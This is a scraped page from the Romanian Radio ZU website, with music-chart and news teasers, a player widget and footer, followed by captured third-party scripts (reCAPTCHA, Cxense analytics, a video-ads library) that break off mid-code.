                                                                                <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2024%2F12%2FTOP_50_MOST_WANTED_800x600.png&w=373&h=257&c=1" alt="Most Wanted #50. Topul celor mai tari 50 de piese românești difuzate la ZU în 2025">
                                                <div class="feat-details clearfix">
                            <a href="/stiri/"><span class="category fll">ZU IS YOU</span></a>
                                                                <span class="shares fll">&nbsp;</span>
                                                    </div>
                    </div>
                    <h3><a href="/stiri/zu-is-you/most-wanted-50-topul-celor-mai-tari-50-de-piese-romanesti-difuzate-la-zu-in-2025-7026">Most Wanted #50. Topul celor mai tari 50 de piese românești difuzate la ZU în 2025</a></h3>
                </div>                              
                                    </div>
    </div>
<!-- NOUTĂȚI -->
    <div class="box-tri mt-high">
        <p class="wide-title"><a href="/stiri/noutati">NOUTĂȚI</a></p>
        <div class="items clearfix">
                            <div class="item clearfix" style="margin-left:0;">
                    <a class="item-link" href="/stiri/noutati/new-music-4-piese-noi-in-playlistul-radio-zu-7034"></a>
                    <div class="thumb">
                                                                                <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2026%2F01%2Fcolaj_800x600.jpg&w=373&h=257&c=1" alt="NEW MUSIC | 4 piese noi în playlistul Radio ZU">
                                                <div class="feat-details clearfix">
                            <a href="/stiri/"><span class="category fll">NOUTĂȚI</span></a>
                                                                <span class="shares fll">&nbsp;</span>
                                                    </div>
                    </div>
                    <h3><a href="/stiri/noutati/new-music-4-piese-noi-in-playlistul-radio-zu-7034">NEW MUSIC | 4 piese noi în playlistul Radio ZU</a></h3>
                </div>
                            <div class="item clearfix" >
                    <a class="item-link" href="/stiri/noutati/mattel-lanseaza-prima-papusa-barbie-cu-autism-7033"></a>
                    <div class="thumb">
                                                                                <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2026%2F01%2Fbarbie.jpg&w=373&h=257&c=1" alt="Mattel lansează prima păpușă Barbie cu autism">
                                                <div class="feat-details clearfix">
                            <a href="/stiri/"><span class="category fll">NOUTĂȚI</span></a>
                                                                <span class="shares fll">&nbsp;</span>
                                                    </div>
                    </div>
                    <h3><a href="/stiri/noutati/mattel-lanseaza-prima-papusa-barbie-cu-autism-7033">Mattel lansează prima păpușă Barbie cu autism</a></h3>
                </div>
                            <div class="item clearfix" >
                    <a class="item-link" href="/stiri/noutati/globurile-de-aur-2026-lista-completa-a-castigatorilor-hamnet-si-one-battle-after-another-au-castigat-marile-premii-ale-galei-7031"></a>
                    <div class="thumb">
                                                                                <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2026%2F01%2Fcolaj_800x600_%282%29.png&w=373&h=257&c=1" alt="Globurile de Aur 2026. Lista completă a câștigătorilor. „Hamnet” și „One Battle After Another” au câștigat marile premii ale galei">
                                                <div class="feat-details clearfix">
                            <a href="/stiri/"><span class="category fll">NOUTĂȚI</span></a>
                                                                <span class="shares fll">&nbsp;</span>
                                                    </div>
                    </div>
                    <h3><a href="/stiri/noutati/globurile-de-aur-2026-lista-completa-a-castigatorilor-hamnet-si-one-battle-after-another-au-castigat-marile-premii-ale-galei-7031">Globurile de Aur 2026. Lista completă a câștigătorilor. „Hamnet” și „One Battle After Another” au câștigat marile premii ale galei</a></h3>
                </div>
                    </div>
    </div>
<!-- BĂEȘTINEBUN -->                              
    
<!-- ȘTIRILE ZU -->
    <div class="box-tri mt-high">
        <p class="wide-title"><a href="/stiri/stirile-zu">ȘTIRILE ZU</a></p>
        <div class="items clearfix">
                            <div class="item clearfix" style="margin-left:0;">
                    <a class="item-link" href="/stiri/stirile-zu/astazi-incepe-etapa-a-23-a-a-superligii-7385"></a>
                    <div class="thumb">
                                                                                <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2026%2F01%2Fdinamo-hermannstadt.jpg&w=373&h=257&c=1" alt="Astăzi începe etapa a 23-a a SuperLigii">
                                                <div class="feat-details clearfix">
                            <a href="/stiri/"><span class="category fll">ȘTIRILE ZU</span></a>
                                                                <span class="shares fll">&nbsp;</span>
                                                    </div>
                    </div>
                    <h3><a href="/stiri/stirile-zu/astazi-incepe-etapa-a-23-a-a-superligii-7385">Astăzi începe etapa a 23-a a SuperLigii</a></h3>
                </div>
                            <div class="item clearfix" >
                    <a class="item-link" href="/stiri/stirile-zu/dn2-sau-e-85-supranumit-si-drumul-mortii-va-fi-reconfigurat-7384"></a>
                    <div class="thumb">
                                                                                <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2026%2F01%2FE_85.jpg&w=373&h=257&c=1" alt="DN2 sau E 85, supranumit și drumul morții, va fi reconfigurat">
                                                <div class="feat-details clearfix">
                            <a href="/stiri/"><span class="category fll">ȘTIRILE ZU</span></a>
                                                                <span class="shares fll">&nbsp;</span>
                                                    </div>
                    </div>
                    <h3><a href="/stiri/stirile-zu/dn2-sau-e-85-supranumit-si-drumul-mortii-va-fi-reconfigurat-7384">DN2 sau E 85, supranumit și drumul morții, va fi reconfigurat</a></h3>
                </div>
                            <div class="item clearfix" >
                    <a class="item-link" href="/stiri/stirile-zu/modificari-in-structura-anului-scolar-viitor-7383"></a>
                    <div class="thumb">
                                                                                <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2026%2F01%2Fanul_scolar.jpg&w=373&h=257&c=1" alt="Modificări în structura anului școlar viitor">
                                                <div class="feat-details clearfix">
                            <a href="/stiri/"><span class="category fll">ȘTIRILE ZU</span></a>
                                                                <span class="shares fll">&nbsp;</span>
                                                    </div>
                    </div>
                    <h3><a href="/stiri/stirile-zu/modificari-in-structura-anului-scolar-viitor-7383">Modificări în structura anului școlar viitor</a></h3>
                </div>
                    </div>
    </div>
<!-- MostWanted -->
        <!-- section: MostWanted -->
        <div class="box-popflick box-mw mt-high">
            <div class="box-inner clearfix">
                <div class="col-news">
                    <h4><a href="/mostwanted">MOST WANTED</a></h4>
                    <div class="news-items clearfix">
                                                    <div class="sub-col">
                                <div class="item-side">
                                   <h3 class="slab"><a href="/mostwanted" title="7 Zile">1. 7 Zile</a></h3>
                                </div>
                            </div>
                                                    <div class="sub-col">
                                <div class="item-side">
                                   <h3 class="slab"><a href="/mostwanted" title="Ordinary">2. Ordinary</a></h3>
                                </div>
                            </div>
                                                    <div class="sub-col">
                                <div class="item-side">
                                   <h3 class="slab"><a href="/mostwanted" title="Yamore">3. Yamore</a></h3>
                                </div>
                            </div>
                                                    <div class="sub-col">
                                <div class="item-side">
                                   <h3 class="slab"><a href="/mostwanted" title="I Adore You">4. I Adore You</a></h3>
                                </div>
                            </div>
                                                    <div class="sub-col">
                                <div class="item-side">
                                   <h3 class="slab"><a href="/mostwanted" title="Să nu uiți cât te-am iubit">5. Să nu uiți cât te-am iubit</a></h3>
                                </div>
                            </div>
                                                    <div class="sub-col">
                                <div class="item-side">
                                   <h3 class="slab"><a href="/mostwanted" title="Îmi place când">6. Îmi place când</a></h3>
                                </div>
                            </div>
                                                    <div class="sub-col">
                                <div class="item-side">
                                   <h3 class="slab"><a href="/mostwanted" title="Old Friend">7. Old Friend</a></h3>
                                </div>
                            </div>
                                                    <div class="sub-col">
                                <div class="item-side">
                                   <h3 class="slab"><a href="/mostwanted" title="Shake It To The Max (Fly) RMX">8. Shake It To The Max (Fly) RMX</a></h3>
                                </div>
                            </div>
                                                    <div class="sub-col">
                                <div class="item-side">
                                   <h3 class="slab"><a href="/mostwanted" title="Mystical Magical">9. Mystical Magical</a></h3>
                                </div>
                            </div>
                                                    <div class="sub-col">
                                <div class="item-side">
                                   <h3 class="slab"><a href="/mostwanted" title="Cum te-a făcut mama ta">10. Cum te-a făcut mama ta</a></h3>
                                </div>
                            </div>
                        
                    </div>
                </div>
            </div>
        </div>
        <div class="box-tri mt-high">
            <p class="wide-title"><a href="/piesenoi">PIESE NOI</a></p>
            <div class="items clearfix">
                                        <div class="item">
                            <a class="item-link" href='/piesenoi/holy-molly-zile-de-uitat-videoclip-7276'></a>
                                                                <div class="thumb">
                                                                                <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fshot%2F2026%2F01%2FZile_de_uitat.jpg&w=373&h=257&c=1" alt="Holy Molly - Zile de uitat | videoclip">                      
                                    </div>
                                                        <h3><a href='/piesenoi/holy-molly-zile-de-uitat-videoclip-7276'>Holy Molly - Zile de uitat | videoclip</a></h3>
                        </div>
                                        <div class="item">
                            <a class="item-link" href='/piesenoi/alina-eremia-daca-mai-vrei-videoclip-7275'></a>
                                                                <div class="thumb">
                                                                                <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fshot%2F2026%2F01%2FDac_mai_vrei.jpg&w=373&h=257&c=1" alt="Alina Eremia - Dacă mai vrei | videoclip">                      
                                    </div>
                                                        <h3><a href='/piesenoi/alina-eremia-daca-mai-vrei-videoclip-7275'>Alina Eremia - Dacă mai vrei | videoclip</a></h3>
                        </div>
                                        <div class="item">
                            <a class="item-link" href='/piesenoi/elena-la-necuprins-videoclip-7274'></a>
                                                                <div class="thumb">
                                                                                <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fshot%2F2026%2F01%2FLa_necuprins.jpg&w=373&h=257&c=1" alt="ELENA - La necuprins | videoclip">                      
                                    </div>
                                                        <h3><a href='/piesenoi/elena-la-necuprins-videoclip-7274'>ELENA - La necuprins | videoclip</a></h3>
                        </div>
                            </div>
        </div>
             
<!-- ZUTV -->
          
    <div class="box-tri mt-high">
        <p class="wide-title">ZUTV</p>
        <div class="items clearfix">
            <div class="tri-c1 fll clearfix">
                                <div class="item">
                        <a class="item-link" href="https://zutv.ro/advertoriale/gazduirea-site-ului-cu-cyber_folks-infrastructura-invizibila-care-sustine-un-business-online-sanatos.html" target="_blank"></a>
                                                <div class="thumb">
                                                        <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcdn.zutv.ro%2Fwp-content%2Fuploads%2F2026%2F01%2FGazduirea-site-ului-cu-cyber_Folks-300x158.png&w=373&h=257&c=1" alt="(P) Găzduirea site-ului cu cyber_Folks: infrastructura invizibilă care susține un business online sănătos">
                        </div>
                                                <h3><a href="https://zutv.ro/advertoriale/gazduirea-site-ului-cu-cyber_folks-infrastructura-invizibila-care-sustine-un-business-online-sanatos.html" target="_blank">(P) Găzduirea site-ului cu cyber_Folks: infrastructura invizibilă care susține un business online sănătos</a></h3>
                    </div>
                                <div class="item">
                        <a class="item-link" href="https://zutv.ro/advertoriale/pleurezia-cauze-simptome-diagnosticare-si-tratament.html" target="_blank"></a>
                                                <div class="thumb">
                                                        <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcdn.zutv.ro%2Fwp-content%2Fuploads%2F2026%2F01%2FPleurezia-cauze-simptome-diagnosticare-si-tratament-300x200.jpg&w=373&h=257&c=1" alt="(P) Pleurezia: cauze, simptome, diagnosticare și tratament">
                        </div>
                                                <h3><a href="https://zutv.ro/advertoriale/pleurezia-cauze-simptome-diagnosticare-si-tratament.html" target="_blank">(P) Pleurezia: cauze, simptome, diagnosticare și tratament</a></h3>
                    </div>
                        </div>
            <div class="tri-c2 clearfix flr">
                <div class="item banner">
                    <div class="box-banner">
                        <div class="banner-300x600"></div>
                    </div>
                </div>            
            </div>
        </div>
    </div>
<!-- Fain & Simplu -->
          
    <div class="box-tri mt-high">
        <p class="wide-title">FAIN & SIMPLU</p>
        <div class="items clearfix">
                                <div class="item clearfix">
                        <a class="item-link" href="https://fainsisimplu.ro/furie-sau-iritare-12577.html" target="_blank"></a>
                                                <div class="thumb">
                            <img src="https://fainsisimplu.ro/wp-content/uploads/2025/05/iritare-768x432.jpg" height="257" alt="Dincolo de supărare: Este furie sau iritare? Învață să le diferențiezi">
                        </div>
                                                <h3><a href="https://fainsisimplu.ro/furie-sau-iritare-12577.html" target="_blank">Dincolo de supărare: Este furie sau iritare? Învață să le diferențiezi</a></h3>
                    </div>
                                <div class="item clearfix">
                        <a class="item-link" href="https://fainsisimplu.ro/magneziul-12573.html" target="_blank"></a>
                                                <div class="thumb">
                            <img src="https://fainsisimplu.ro/wp-content/uploads/2025/05/apa-768x512.jpg" height="257" alt="Magneziul: Minerala minune pentru starea ta de bine">
                        </div>
                                                <h3><a href="https://fainsisimplu.ro/magneziul-12573.html" target="_blank">Magneziul: Minerala minune pentru starea ta de bine</a></h3>
                    </div>
                                <div class="item clearfix">
                        <a class="item-link" href="https://fainsisimplu.ro/a-transforma-furia-12569.html" target="_blank"></a>
                                                <div class="thumb">
                            <img src="https://fainsisimplu.ro/wp-content/uploads/2025/05/furie-768x432.jpg" height="257" alt="7 moduri de a transforma furia în aliatul tău pentru sănătatea mintală">
                        </div>
                                                <h3><a href="https://fainsisimplu.ro/a-transforma-furia-12569.html" target="_blank">7 moduri de a transforma furia în aliatul tău pentru sănătatea mintală</a></h3>
                    </div>
                    </div>
    </div>

                <!-- player -->
                <div class="live-player hidden">                        
    <div id="player">
        <div class="player-inner clearfix">
            <div class="hidden audio-container">
                <audio id="audio" controls playsinline></audio>
            </div>
            <div id="jquery_jplayer_1" class="jp-jplayer"></div>
            <div id="jp_container_1" class="jp-audio-stream" role="application" aria-label="media player">
                <div class="jp-type-single">
                    <div class="jp-gui jp-interface">
                        <div class="jp-controls">
                            <a href="javascript:;" class="jp-play player-btn play-pause" role="button" tabindex="0">
                                <i class="fa fa-play"></i>
                                <i class="fa fa-pause"></i>
                            </a>
                        </div>
                        <div class="jp-details song">
                            <div class="jp-title" aria-label="title">
                                <strong>Radio ZU</strong>
                                <div class="zu-live-wrap">
                                    <div class="text">ZU Live</div>
                                    <a href="/zu.m3u" target="_blank" class="winamp-wrap no-pjax"><img src="/img/winamp.png" alt="logo winamp">Ascultă în Winamp</a>
                                </div>
                            </div>
                        </div>
                        <div id="videoplayer">
                            <!-- <a href="/live" class="thumblink"><img src="/img/playbtnvideo.png" alt=""></a> 
                            <a href="#" class="thumbplay"><img id="livethumb" src="/img/livethumb.png" alt=""></a>-->
                        </div>
                        <div class="jp-volume-controls clearfix">
                            <div class="jp-volume-bar">
                                <div class="jp-volume-bar-value"></div>
                            </div>
                            <a href="#" class="jp-mute" role="button" tabindex="0"><i class="fa fa-volume-up"></i></a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
            </div> <!-- #main -->
        </div> <!-- #main-container -->

        <!-- footer -->
        <div class="footer_mobile">
        <div class="supra-head2 clearfix">
            <ul>
                <li><a href="/emisiuni">DJ-ii ZU </a></li>
                <li><a href="/reteauazu">Reţeaua ZU</a></li>
                <li><a href="/contact">Contact</a></li>
                <li><a href="/politica-confidentialitate">Politica de Confidentialitate</a></li>
                <li><a href="/politica-cookie">Politica de Cookie</a></li>
                <li><a href="/termeni-si-conditii">Termeni și Condiții</a></li>
            </ul>
        </div>
    </div>
    <div class="footer">
        <h5>Hiturile se ascultă la <img src="/img/zu-logo-footer.png" alt=""> !</h5>
        <div class="top"> <div class="scroll"><a href="#ecran1"data-scroll data-options='{ "easing": "easeInOutQuart" }'><img src="/img/top.png"></a></div></div>
        <div class="inside">
            <strong>TELEVIZIUNE:</strong>
            <a href="http://a1.ro/" target="_blank">Antena1</a>,&nbsp;
            <a href="http://tvhappy.ro/" target="_blank">Happy Channel</a>,&nbsp;
            <a href="http://antenastars.ro/" target="_blank">Antena Stars</a>,&nbsp;
            <a href="http://zutv.ro/" target="_blank">ZUTV</a>,&nbsp;
            <a href="http://antenaplay.ro/" target="_blank">AntenaPlay.ro</a>&nbsp;•&nbsp;
            <a href="http://www.antena3.ro/" target="_blank">Antena3</a>,&nbsp;
            <a href="http://antenainternational.ro/" target="_blank">Antena International</a>,&nbsp;
            <strong>RADIO:</strong>
            <a href="http://www.radiozu.ro/" target="_blank">RadioZU</a>,&nbsp;
            <a href="http://romanticfm.ro/" target="_blank">Romantic FM</a>,&nbsp;               
            <strong>MOBILE & WEB:</strong>
            <a href="http://a1.ro/" target="_blank">a1.ro</a>,&nbsp;
            <a href="https://observatornews.ro/" target="_blank" rel="noreferrer noopener" title="Ultimele Stiri">Ultimele Stiri</a>,&nbsp;
            <a href="http://spynews.ro/" target="_blank">spynews.ro</a>,&nbsp;
            <a href="http://antenastars.ro/" target="_blank">antenastars.ro</a>,&nbsp;
            <a href="http://tvhappy.ro/" target="_blank">tvhappy.ro</a>,&nbsp;
            <a href="http://zutv.ro/" target="_blank">zutv.ro</a>,&nbsp;
            <a href="https://as.ro/" target="_blank">as.ro</a>&nbsp;•&nbsp;
            <a href="https://catine.ro" target="_blank">catine.ro</a>&nbsp;•&nbsp;
            <a href="https://www.antena3.ro/" target="_blank">antena3.ro</a>&nbsp;•&nbsp;
            <a href="http://jurnalul.ro/" target="_blank">jurnalul.ro</a>&nbsp;•&nbsp;                  
            <strong>SERVICII:</strong>
            <a href="http://antenaplay.ro/" target="_blank">antenaplay.ro</a>,&nbsp;
            <a href="https://lajumate.ro/" target="_blank">lajumate.ro</a>,&nbsp;
            <a href="https://homezz.ro/" target="_blank">homezz.ro</a>,&nbsp;
            <a href="https://carzz.ro/" target="_blank">carzz.ro</a>,&nbsp;
            <strong>CARIERE:</strong>
            <a href="http://www.intactmediagroup.ro/cariere/" target="_blank">Oportunitati in cadrul INTACT</a>&nbsp;•&nbsp;
            <strong>EDUCATIE:</strong>
            <a href="http://www.intactmediaacademy.ro/" target="_blank">Intact Media Academy</a>&nbsp;•&nbsp;
            <strong>CSR:</strong>
            <a href="http://www.fundatiadanvoiculescu.ro/" target="_blank">Fundatia Dan Voiculescu pentru Dezvoltarea Romaniei (FUDVDR)</a>,&nbsp;
            <a href="http://fundatiamereuaproape.ro/" target="_blank">Fundatia Mereu Aproape</a>&nbsp;       
        </div> 
        <div class="inside" style="margin-top: 15px;">
            <a href="/politica-confidentialitate"><strong>Politica de Confidentialitate</strong></a>&nbsp;
                        <a href="/politica-cookie"><strong>Politica de Cookie</strong></a>&nbsp;
            <a href="/termeni-si-conditii"><strong>Termeni și Condiții</strong></a>
        </div>           
    </div>      
</div>
                
    </div>
            <!-- gdpr overlayer -->
        <div class="gdpr-wrapper" data-token="kqy9ZAvyod1buxvX7EyFwJEPZ2uiKa3Zym4PUox2">
    <div class="alert-box">
        <div class="text">
            Pentru a personaliza și îmbunătăți experiența dumneavoastră pe site-ul nostru, GRUPUL MEDIA CAMINA (G.M.C) utilizează fișiere de tip cookie. Prin continuarea navigării pe site sau prin apăsarea butonului “Am înțeles”, sunteți de acord cu stocarea cookie-urilor primare și terțe. Mai multe informații găsiți în secțiunea <a href="/politica-confidentialitate" class="js-raziozu-gdpr">Politica de Confidentialitate</a>
        </div>
        <div class="links">
            <a class="btn-setari-cookie js-raziozu-gdpr" href="/politica-cookie">Politica de Cookie</a>
            <a class="btn-accept" href="#"><i class="fa fa-check"></i>Am înțeles</a>
            <a class="btn-close" href="#"><i class="fa fa-close "></i></a>
        </div>
    </div>
</div>
        <!-- carousel -->
<script type="text/javascript" src="/js/owl.carousel.js"></script>
<script src="/smartbanner/jquery.smartbanner.js"></script>
<script src="/js/jquery.pjax.js"></script>  
<script src="/js/nprogress.js"></script>  
    
<script src="/assets/jvectormap.js"></script>
<script src="/assets/jquery-jvectormap.js"></script>
<script src="/assets/world-map.js"></script>

<script src="/assets/jquery-jvectormap-data-romania-aea.js?v=4"></script>
<script src="/assets/abstract-element.js"></script>
<script src="/assets/abstract-canvas-element.js"></script>
<script src="/assets/abstract-shape-element.js"></script>

<script src="/assets/svg-element.js"></script>
<script src="/assets/svg-group-element.js"></script>
<script src="/assets/svg-canvas-element.js"></script>
<script src="/assets/svg-shape-element.js"></script>
<script src="/assets/svg-path-element.js"></script>
<script src="/assets/svg-circle-element.js"></script>

<script src="/assets/vector-canvas.js"></script>
<script src="/assets/proj.js"></script>

<script src="/js/jquery.lazyload.min.js"></script>
<script src="/js/niceselect.js"></script>
<script src="/js/jquery-ui.min.js"></script>

<script src="/js/main.js?v=1769428598"></script>

<!-- **** JPLAYER **** -->
   
<script type="text/javascript" src="/js/jquery.jplayer.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/hls.js/0.12.4/hls.min.js"></script>

<!-- video player live -->

<link href="//vjs.zencdn.net/8.6.1/video-js.css" rel="stylesheet">
<script src="//vjs.zencdn.net/8.6.1/video.min.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/videojs-contrib-ads/7.3.2/videojs.ads.min.js"></script>
<script src="//imasdk.googleapis.com/js/sdkloader/ima3.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/videojs-ima/2.2.0/videojs.ima.min.js"></script>
<script src="/js/videojs-cxbrat.min.js"></script>

<!-- cod buton whatsapp -->

<script type="text/javascript" src="/js/whatsapp-button.js"></script>
<script type="text/javascript">if(typeof wabtn4fg==="undefined"){wabtn4fg=1;h=document.head||document.getElementsByTagName("head")[0],s=document.createElement("script");s.type="text/javascript";s.src="/js/whatsapp-button.js";h.appendChild(s);}</script>

<!-- end of cod buton whatsapp --> 

<script>
    $(function() {
        
        $('.carousel').owlCarousel({
        loop:true,
        margin:0,
        nav:true,
        responsive:{
                0:{
                    items:1
                },
                600:{
                    items:1
                },
                1000:{
                    items:1
                }
            }
        });

        $('.owl-carousel').owlCarousel({
            margin:3,
            center: true,
            loop:true,
            autoWidth:true,
            items:4,
            autoplay:true,
            autoplayTimeout:3000,
            autoplaySpeed:1000,
            autoplayHoverPause:true,
            nav:true,
            navText: ['<a href="#" class="fa fa-chevron-left cards-prev"></a>','<a href="#" class="fa fa-chevron-right cards-next"></a>']
        });
    }); 
</script>    
<!-- start artgal overlayer  -->
<div class="over-gal" style="display:none">
    <div class="over-photo" style=""></div>
    <a href="#" id="over-x"><i class="fa fa-times"></i></a>
    <a href="#" id="over-left"><i class="fa fa-chevron-left"></i></a>
    <a href="#" id="over-right"><i class="fa fa-chevron-right"></i></a>
</div>

<!-- end artgal overlayer  -->

<script src='/js/smooth-scroll.js'></script>
        <script>
        smoothScroll.init({
            speed: 1000,
            easing: 'easeInOutCubic',
            offset: 0,
            updateURL: true,
            callbackBefore: function ( toggle, anchor ) {},
            callbackAfter: function ( toggle, anchor ) {}
        });
    </script>
<!-- begin js pacontainer - radiozu -->
    <script src="https://pacontainer.s3.amazonaws.com/ro/radiozu.js" type="text/javascript"></script>
<!-- end tag -->
<script>
    //fileupload
    $("body").on("afterAjax", "#fileupload", function() {
            $(this).fileupload({
            dataType: 'json',
            formData: { "pk": "1769428598505" },
            done: function (e, data) {
                if (data.result.files.length == 1){
                    $('#item-id').val(data.result.files[0].item_id);
                }
            },
            progressall: function (e, data) {
                var progress = parseInt(data.loaded / data.total * 100, 10);
                $('#progress .bar').css('width', progress + '%');
            }
        });
    });
    $("#fileupload").trigger("afterAjax");  
</script>
<script type="text/javascript">
    cX.callQueue.push(['invoke', function () {
    console.log(document.getElementById('AdSense').clientHeight);
    let isAdBlockDetected = !document.getElementById('AdSense').clientHeight ? 'Yes' : 'No';
    console.log('HasAdBlock : ' + isAdBlockDetected);
    cX.setEventAttributes({origin: 'brt-adblock', persistedQueryId: 'fcadb0c22bec63a3e94af5a65644fc6b869880e0'});
    cX.sendEvent('adBlockerDetection', {adBlockerDetected: isAdBlockDetected});
    document.getElementById('status').innerHTML = isAdBlockDetected;
    }]);
</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"10e2263fb1414be9b14c04572a2fe0c2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 183
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sQCvxzIEcdPmqKzuCfHu7g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769428604838');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://p1cluster.cxense.com/p1.js
body_size: 99
content:
cX.library.onP1('ezn8k788fdkm29zqpi7ivtss4');


--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://id.cxense.com/public/user/id?json=%7B%22identities%22%3A%5B%7B%22type%22%3A%22ckp%22%2C%22id%22%3A%22mkv43rrgnra8sekl%22%7D%2C%7B%22type%22%3A%22lst%22%2C%22id%22%3A%22ezn8k788fdkm29zqpi7ivtss4%22%7D%2C%7B%22type%22%3A%22cst%22%2C%22id%22%3A%22ezn8k788fdkm29zqpi7ivtss4%22%7D%5D%7D&callback=cXJsonpCB2
body_size: 206
content:
/**/
cXJsonpCB2({"httpStatus":200,"response":{"userId":"cx:2kwx6gb9sep6s2tlkpxxrbc9hm:b9mmbog6tjjs","newUser":false}})

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnjs.cloudflare.com/ajax/libs/videojs-contrib-ads/7.3.2/videojs.ads.min.js
body_size: 6887
content:
/*! @name videojs-contrib-ads @version 7.3.2 @license Apache-2.0 */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t(require("video.js"),require("global/window"),require("global/document")):"function"==typeof define&&define.amd?define(["video.js","global/window","global/document"],t):(e=e||self).videojsContribAds=t(e.videojs,e.window,e.document)}(this,function(e,t,n){"use strict";e=e&&e.hasOwnProperty("default")?e.default:e,t=t&&t.hasOwnProperty("default")?t.default:t,n=n&&n.hasOwnProperty("default")?n.default:n;var a="7.3.2";var r=function(e,t){t.isImmediatePropagationStopped=function(){return!0},t.cancelBubble=!0,t.isPropagationStopped=function(){return!0}},o=function(e,t,n){r(0,n),e.trigger({type:t+n.type,originalEvent:n})},i=function(e,t){e.ads.isInAdMode()&&(e.ads.isContentResuming()?e.ads._contentEnding&&o(e,"content",t):o(e,"ad",t))},s=function(e,t){e.ads.isInAdMode()?e.ads.isContentResuming()?(r(0,t),e.trigger("resumeended")):o(e,"ad",t):e.ads._contentHasEnded||e.ads.stitchedAds()||(o(e,"content",t),e.trigger("readyforpostroll"))},d=function(e,t){if(!("loadstart"===t.type&&!e.ads._hasThereBeenALoadStartDuringPlayerLife||"loadeddata"===t.type&&!e.ads._hasThereBeenALoadedData||"loadedmetadata"===t.type&&!e.ads._hasThereBeenALoadedMetaData))if(e.ads.inAdBreak())o(e,"ad",t);else{if(e.currentSrc()!==e.ads.contentSrc)return;o(e,"content",t)}},l=function(e,t){e.ads.inAdBreak()?o(e,"ad",t):e.ads.isContentResuming()&&o(e,"content",t)};function u(e){"playing"===e.type?i(this,e):"ended"===e.type?s(this,e):"loadstart"===e.type||"loadeddata"===e.type||"loadedmetadata"===e.type?d(this,e):"play"===e.type?l(this,e):this.ads.isInAdMode()&&(this.ads.isContentResuming()?o(this,"content",e):o(this,"ad",e))}function c(){return(c=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e}).apply(this,arguments)}function p(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,f(e,t)}function f(e,t){return(f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e})(e,t)}var h={},g=function(){!function(n){if(e.dom.isInFrame()&&"function"!=typeof t.__tcfapi){for(var a,r=t,o={};r;){try{if(r.frames.__tcfapiLocator){a=r;break}}catch(e){}if(r===t.top)break;r=r.parent}if(!a)return;t.__tcfapi=function(e,t,n,r){var i=Math.random()+"",s={__tcfapiCall:{command:e,parameter:r,version:t,callId:i}};o[i]=n,a.postMessage(s,"*")},t.addEventListener("message",function(e){var t={};try{t="string"==typeof e.data?JSON.parse(e.data):e.data}catch(e){}var n=t.__tcfapiReturn;n&&"function"==typeof o[n.callId]&&(o[n.callId](n.returnValue,n.success),o[n.callId]=null)},!1)}}(),"function"==typeof t.__tcfapi&&t.__tcfapi("addEventListener",2,function(e,t){t&&(h=e)})},y="",v=function(e,n){if(void 0===n&&(n=t),n.__uspapi)n.__uspapi("getUSPData",1,function(t,n){var a=n?t.uspString:null;y=a,e(a)});else{var a=function(e){for(var 